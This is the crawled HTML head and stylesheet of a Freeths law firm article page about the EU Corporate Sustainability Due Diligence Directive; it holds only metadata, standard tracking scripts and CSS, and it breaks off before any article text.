

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/
body_size: 48050
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='CAswMSLmIjveSh1EbnDFtA=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='CAswMSLmIjveSh1EbnDFtA=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='CAswMSLmIjveSh1EbnDFtA=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Corporate Sustainability Due Diligence Directive &#x2013; what&#x2019;s next? | Clean Energy, Waste &amp; Sustainability Law | Freeths</title>
    <meta name="description" content="The CSDDD has extraterritorial reach and represents a major shift to a mandatory approach on corporate responsibility. Read more...">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/">
<meta property="og:type" content="website">
<meta property="og:title" content="Corporate Sustainability Due Diligence Directive &#x2013; what&#x2019;s next? | Clean Energy, Waste &amp; Sustainability Law | Freeths">
    <meta property="og:description" content="The CSDDD has extraterritorial reach and represents a major shift to a mandatory approach on corporate responsibility. Read more...">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/">
<meta name="twitter:title" content="Corporate Sustainability Due Diligence Directive &#x2013; what&#x2019;s next? | Clean Energy, Waste &amp; Sustainability Law | Freeths">
    <meta name="twitter:description" content="The CSDDD has extraterritorial reach and represents a major shift to a mandatory approach on corporate responsibility. Read more...">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614">


    <style>
</style>
    <script nonce='CAswMSLmIjveSh1EbnDFtA==' ></script>
    <script nonce='CAswMSLmIjveSh1EbnDFtA=='  defer src="/sitefiles/next-gen/dist/client-0dc2a773a510020d8a90.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej cJWyoN cgLLR guctnz ePOVdv epzPkt cYuBgg bTtXmf cTnwzO gYElHS" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: AuthorCardstyles__Container-sc-1xru8yb-0 */
.cgLLR{--cardFgColour:#002e40;--imageHeight:clamp(3rem,2.17rem + 2.33vw,4.5rem);--imageWidth:clamp(2.69rem,1.97rem + 2.03vw,4rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--cardFgColour);-webkit-text-decoration:none;text-decoration:none;} .cgLLR:focus{outline:none;}
/* sc-component-id: AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 */
.guctnz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;-webkit-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);-ms-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);} .guctnz::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:#bfe3e1;width:100%;aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: AuthorCardstyles__ImageInner-sc-1xru8yb-2 */
.ePOVdv{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: AuthorCardstyles__Image-sc-1xru8yb-3 */
.epzPkt{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 */
.cYuBgg{position:relative;padding:0 clamp(0.63rem,0.42rem + 0.58vw,1rem);}
/* sc-component-id: AuthorCardstyles__Heading-sc-1xru8yb-5 */
.bTtXmf{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;font-style:italic;font-size:13px;}
/* sc-component-id: AuthorCardstyles__Title-sc-1xru8yb-6 */
.cTnwzO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:16px;line-height:22px;margin-bottom:0;} .AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:hover .cTnwzO,.AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:focus .cTnwzO{-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: AuthorCardstyles__JobTitle-sc-1xru8yb-7 */
.gYElHS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:13px;line-height:20px;margin-bottom:0;}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}
/* sc-component-id: InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 */
.cJWyoN{--gap:clamp(1.56rem,0.7rem + 2.42vw,3.13rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--gap);margin-top:30px;} [data-is-slim='true'] .cJWyoN{--gap:25px;margin-top:20px;row-gap:20px;} [data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));} @media (min-width:1024px){[data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(25% - var(--gap));-ms-flex:0 1 calc(25% - var(--gap));flex:0 1 calc(25% - var(--gap));}} @media (min-width:768px){.cJWyoN{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));--cardFgColour:#ffffff;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx fHlKvj hnhgio gzcYGU iiEQZb hJKTJH bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p 